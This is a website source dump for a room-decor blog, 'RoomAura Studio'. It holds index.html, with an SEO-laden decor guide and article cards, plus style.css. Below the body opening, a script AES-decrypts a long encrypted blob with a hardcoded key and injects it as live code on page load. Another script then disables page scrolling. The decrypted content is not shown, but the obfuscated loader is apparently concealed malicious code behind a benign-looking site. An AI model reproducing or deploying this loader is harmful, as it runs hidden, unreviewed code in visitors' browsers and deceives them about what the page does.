

==== public/index.html @ d34a3d81 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
     <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>RoomAura Studio | Room Decor Ideas, Styling Tips & Home Inspiration</title>
  <meta name="description" content="RoomAura Studio shares practical room decor ideas, styling tips, layout guidance, and affordable home design inspiration for every space." />
  <meta name="keywords" content="room decor, home decor ideas, room styling, interior design tips, bedroom decor, living room decor, decor inspiration" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="RoomAura Studio | Room Decor Ideas, Styling Tips & Home Inspiration" />
  <meta property="og:description" content="Discover practical room decor tips for stylish, comfortable, and functional spaces." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="RoomAura Studio | Room Decor Ideas, Styling Tips & Home Inspiration" />
  <meta name="twitter:description" content="Simple room decor guidance for modern homes and everyday comfort." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"RoomAura Studio",
    "url":"https://www.example.com/",
    "description":"Room decor website with practical styling guides, layout tips, and home inspiration articles.",
    "publisher":{"@type":"Organization","name":"RoomAura Studio"}
  }
  </script>
</head>
<body>
<script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX187di/Z+p1/E5QKRgE3HohZ8engdguvJkPhWdHi580TjGtVFi4GoFe4EkKszQekhNouMOf2K6J30Ic+N9qmjoXnJCtgrHbE3bc5uf0TQYjUY/3xk+KHBvjeonGGrcUwLL8YUPdT8hbV+wRT/[base64]/oR5FKw+hLu5Vfy04vxLjunNVHAG0QOJTWhALRgKvsiloZrzyXI0Db6eVj5Fvu3rIAziFpkYHzMwB/QOZMixzN1K2VJDN9kTIg4lLn85GBztyWcIe0n3jWDEbmLKPar8IsPPYaCUxOeEb/GmsKSqucAxUEQCNh6mJRLgut255VIpxZh3CwubrUSlbG8ovdB/ldzbK8qHNIwMpNGA1cgQrHK6O/SH+mb/rEzMUkWff2fKZAuSsNQA/rsAoSxBqf4SFJpOy9Xam5Bj2FRlo0QAc5+dSwiWN53bzBfiufHd4ugAQBWnScuO6U2vpTxAi93IxP9DUKfCWoJ4Cn+ft9c+VYlDMxzgzAVRLosptrtpKx0/+RZqKhHzq9ekWDFgKDu6ui0Kp5j/Z2+HTFi+gutQP1nCvs9+piGdiSIu+GnA/achHTadWB2uCZ6zP784R5BEaeiNcFkS3BEWph3wDO/5QtIt77Q6yGxjhWtrunkG0WuUPAYH4Z9AU7ou9SaA3EdMBs0hk9zj1Qibokyd+0rfbKHUQqxxobL1UM53wLrwrqzQ6JerImuFzaO/FuvKJ0vtUEJiSj+3XXJwjpadjimum0KQicLQrVVqxn2CU5NO489WY0uu6YzPPJs6NaIRaB0iOU3FQHOhi8DR/IWID19oe1IIx4CAiD0mooEGlnyL9X4TDiY7fiy8euV39I+SUVegFB0EFDPp7LlHXM06WGf1DjKKzY2ksrTaC82e9IORR9OhG3D9foDz17SwGa36d7ebRzP2H4SAcpK0uPW87aJTKRrR/MzheNbRwvA3PW54ZzkTlPp/G0Iau9bmLhUSOgAdP+tYXZPG3Ke0M06LBtCLELY+DCHhCiZEJ/[base64]/wqsJkNLpnym/C1YnXyjOd2iCKZTffoH+Qc5HdkAs/e8DpcpOP23BiKvaeQItWG7nYP0XdRDf1jetUmskSDgn1twlqBdO497vkaSsHzRUaadWMOUWOj4eU7pyu/D54Vhzr03kW3d6wkJDAFQIdEo17GrfiONs07If/JVWCrI4ysN24P/DTjnEB/Ifsc92whpkq8OS+kvxxDMgQFdgtKp4M4xGD4a3NPikBTgJvjx56JowZJcP/ow4k3UOQUm0As3Dv9IkU+HyVWd8MXrOip6mJ8XW7YvbGUymg+bDfT1UGsLWS/KfDZfcTjYxkk0sYASbW5UurdMM0rLRUv9M1jqDFEeDCozn9o50Vwm3G46Kb/q8PMSp2rVcqzGHbgqhyZNJ8iXyQNlOB7mwfMyx/otDsNIM3G6Ya7MkvdcxO2kTf0MVNi8fOWzZx5tJLe4D9R1DqKXUlSLDoNu2/H0SFkn+j3d9QCCrGBEc8NRCIG2z5KtefaistOVvaPa+AxmnlP6P6KpXdQ1MC8LvBJYxGrr1FXe5Pj5m5PUKZv3PglAEJcb9wLYyacB/gUSPn1AGFNl31er1ZhKO3pu9bsJSbqnrCoqH3fKJ+7CtYCBdpE7KULs6mwgHfE+2ghPX8K9ckeVDbS2SmDLS7Ajdm5BqNOwcYBv0cc7cozcpCiBPimXNkv2PdKlf7l7lxzykFoqxP0HVOwdcMwWDNDtyVz4VxsGWtzW/VCjNXoacUQheVUnczI2l5xWEGaN2DsZsMMC13fj9QfS/Vet41B4BA3fQ9+6gWNDsAj72Wyxvet4iGzXheH1GEFfoyKAb6G3CfqZ/Vam1AF6f1aSUqoOVORmq8u2JRM6tdoNMSjMCmvsMN69qfD28HIoF314YSry7u3Wh/whATkaA3RlP81ZzWsve6syvrxJyKnDy+NSzRA7ntdrz19CUBDv0/5cwwUicv8xvEgLMpy1vKN4f8mFTtfmRFeJ0oGgyqJ87IkFz666caP6VoYFig62H5KzfhuSVqmCZ2GUhZOwmh9I+pAh5XISNKIpJVUe3oOetu7hbj/[base64]/SEmWWIMkpKE/ag/T9+2Oh+zCrvuMXwrjlIxxNdXzq1jD1snRx5miCsAaeM//v+SsOImTBMSaKVx3MIRTI77fkQThDS1BQ52dfQGSEVcqbBjS9Sz8W9XptJ4N4rF0ZbzuS0diAxpuyMWSPdPf6UEqAvgTjsTk3wz7s3EZ8b6y5VwkgVeuW6xfuQUBss8+iqbqpCqASFjDZ+oEEuPInxo/heBJyh/8tByygZ7kfLHk4i8ysb2H8EnYmpzB2fK0ChJkFmESKa5C0v87EdbpwCHRG+u1QZvedfifM0aAEp9T0Mr1muwSyh7VXmN3twU7x5nWiERPewSvuIrRK5zTOgzOWtyn8fTWva+5NOGN0wv0Wf38K/bj3KGgMyEBm55+X43dcpl6O+Y9P8nWrbfpXxcV45iFSy83uLI+lBvRn0spywVgXxUPfeNhWsQrVilAXzDWbUcvNUdNvF9jHU+Y+HoaYcfSqmed8U5ItO7RaARsmLpql9T7+5bs/kLfEV8NVPGWMlobvS2hMXS+VVOwCLJ6uhgLgzQm63iKOHrYiqz5MO4wGR5sb4QfxqQ5vS4uY8Z0SMLBJTYkWYyYNMq6nWcAPvT31+dKmuxE30ClxMmM/Ly1tswwwpMTX0l6HpCPr/cSYhkJrl+BRaor/AdJq3Ncf37vMNC8wnfW80IbBAUgXwtYxXQicgBVengsxM3myFAA+GsNaBDaxax+lfR2dAu3WmozBBdp2CTqqME/vSHAf2E6h/wYc4UagbWlIq52A3eOCiCnhX5IbawV0et/mN+XOfhQX21NjM+KKxnKHcNudi/kyvImFiWz0SMRbci+EMB8ewSmeaCjehqA9jabtXj9aULvTBSt5iTY5F8hJaEp7PS6fxkOQRtaZBL5/qAoz5L7FWolF1OW0r21leJFSCnSMhkcDyxQVWER42FSOUVHlS375tyLxysChvpW+9UJL5uzWLZUTeWl8cNQMQ3mGk8qgduW7AaPa6tpEvfr7vQMOGThhKpSJwOPcxqUMFIjV8KVIST39j1loTLShVQPyi4kyJi0CFVz3dLH4kMNmeOdJyHXcmLgda5ImtNPj3u2rrk8/NQOJvP76UgkUqRdE5lfyTMU66r9hDKaqESJMPVD1v6+5Hzv6zus4g7A646i1e8Kk96ZbzFN/JXvrthwJ71dRUOSWW0lywkmtKKZOqjQSmrtXRV5s5/cjwBHIJV6N/SxgSFTiNNEjRSMFGXDaOKqwOlOJCr4NO16JbID8BJDQcgbQDkt+cuE6J/Ybpdd7z2jip4u4C6Bmq6YnWmMOgNbwNgtC3JuNajh9UC/zH9bhIlpF1JQrJ5Owcr0KjOy4L3r4mPlvTgPYWjZ2BwS3OR4BSpyntgW21ZznQmau2Si2c5mm8XIY4cCWSqfJHXLT1b3s/FCrKY3/MIQGaAanMUIpz03D6gfGpeFM1s8OIOrWcKfkpuNPpm/Fusdamp3HFfYA5q+Th1y12e7iB8DoA6+PsGKCxOiFtNbx95ONUZWUjzt7Vk0pAB/56mRJJ+rImpaAPh5nEc5X9z6lBontpVtMLdufFS0XPx/EHY9qc6ayIHVSnzIYDjjbPR9DDFgqS4z3uUXo0QTraMNOh1dYIvSX6lS5XUhxB3XsEoZDxhrRQoclDatTT445lQ1MOzjvmaQlCurSps7xI2QoN5qtQDdYBW1pf1rCrYqX9A+SRFRYcDBgHytWPueBOYFN5qPmc9+sbUpE6zoPo6iWbrHu/TCb8kYbgUbyvyMOfD4DBj10LzDdI2BGDIisxLbNhQmOGFB7hZ6mn7oWbOzs7hG54ZcG8VyUbcm8t/h+iHXk/4+`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">RoomAura Studio</a>
      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Decor Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Decor Better, Live Better</p>
          <h1>Room Decor Ideas for Stylish and Functional Spaces</h1>
          <p>Learn practical styling methods to make your home look elegant, organized, and comfortable every day.</p>
          <a class="btn" href="#guide">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1616486029423-aaa4789e8c9a?auto=format&fit=crop&w=1000&q=80" alt="Beautifully decorated modern room with furniture and wall decor" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Word Guide -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Room Decor Guide</h2>
          <p>
            Room decor is more than placing furniture and accessories in a space. Good decor creates comfort, improves daily function, and reflects your personality. Many people think a well-designed room requires expensive products, but the truth is that thoughtful planning matters more than budget. With the right layout, color strategy, and styling balance, any room can feel polished and welcoming.
          </p>
          <p>
            The first step in decorating is understanding room purpose. A bedroom should feel calm and restful, a living room should support social comfort, and a home office should improve focus. When decor choices match room function, the space becomes more practical and enjoyable. Before buying decor items, think about how the room is used throughout the day.
          </p>
          <p>
            Next, focus on layout and flow. Furniture placement should allow easy movement and clear pathways. Avoid pushing every item against walls if it creates a disconnected look. In many cases, floating furniture slightly inward helps define conversation zones and improves visual balance. Scale is equally important—oversized furniture can overwhelm small rooms, while undersized pieces may look incomplete in larger spaces.
          </p>
          <p>
            Color planning has a strong impact on mood. Neutral bases such as white, beige, gray, and soft earth tones create flexibility and timeless appeal. Accent colors can be added through cushions, rugs, artwork, and decor objects. A practical method is using one dominant tone, one supporting tone, and one accent color. This keeps the room cohesive without feeling monotonous.
          </p>
          <p>
            Lighting is often overlooked, but it can transform decor quality instantly. Use layered lighting instead of a single ceiling fixture. Combine ambient lighting (overall brightness), task lighting (reading or work lamps), and accent lighting (wall lights or decorative lamps). Warm lighting usually creates a cozy atmosphere, while neutral white lighting works well for functional areas.
          </p>
          <p>
            Textures and materials add depth. Mix soft textiles like curtains, throws, and cushions with harder surfaces such as wood, metal, or glass. This contrast makes rooms feel richer and more intentional. Natural elements—plants, woven baskets, stone accessories—bring warmth and visual softness.
          </p>
          <p>
            Wall decor should be curated, not crowded. One larger artwork or a balanced gallery wall often looks better than many scattered frames. Mirrors are also effective because they reflect light and make spaces feel bigger. In smaller rooms, a large mirror opposite a window can improve brightness significantly.
          </p>
          <p>
            Storage is essential for beautiful decor. Clutter quickly reduces visual appeal, even in well-designed rooms. Use decorative storage solutions such as baskets, closed cabinets, sideboards, and floating shelves. Functional organization helps maintain a clean, premium look.
          </p>
          <p>
            Finally, decorate gradually. Start with essentials—layout, lighting, key furniture, and major textiles—then add personal accents over time. This approach avoids impulse buying and helps build a cohesive style. A well-decorated room is never just about trends. It is about creating a space that supports your routine, feels comfortable, and stays visually balanced. With practical planning and mindful styling, room decor can elevate both your home and your daily life.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles + Images -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Room Decor Articles</h2>
        <p class="section-intro">Explore practical decor guides for living rooms, bedrooms, and small-space styling.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1617104678098-de229db51175?auto=format&fit=crop&w=800&q=80" alt="Minimal living room decor with neutral palette and natural light" loading="lazy" />
            <h3>How to Decorate a Living Room on a Budget</h3>
            <p>Use layout tricks, layered textures, and affordable accents to refresh your living space.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1616627457334-fb9b7f4f0171?auto=format&fit=crop&w=800&q=80" alt="Cozy bedroom decor with warm lighting and soft textures" loading="lazy" />
            <h3>Bedroom Decor Tips for Better Comfort</h3>
            <p>Create a restful bedroom using color balance, smart lighting, and practical storage elements.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1617104551722-3b2d51366417?auto=format&fit=crop&w=800&q=80" alt="Small apartment room decor with modern furniture and plants" loading="lazy" />
            <h3>Small Room Styling Ideas That Maximize Space</h3>
            <p>Learn how mirrors, multipurpose furniture, and vertical storage can make rooms feel larger.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a decor question or article suggestion? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> RoomAura Studio. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#8b5cf6;
  --primary-dark:#7c3aed;
  --border:#e5e7eb;
  --soft:#f5f3ff;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{
  display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;
  border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}
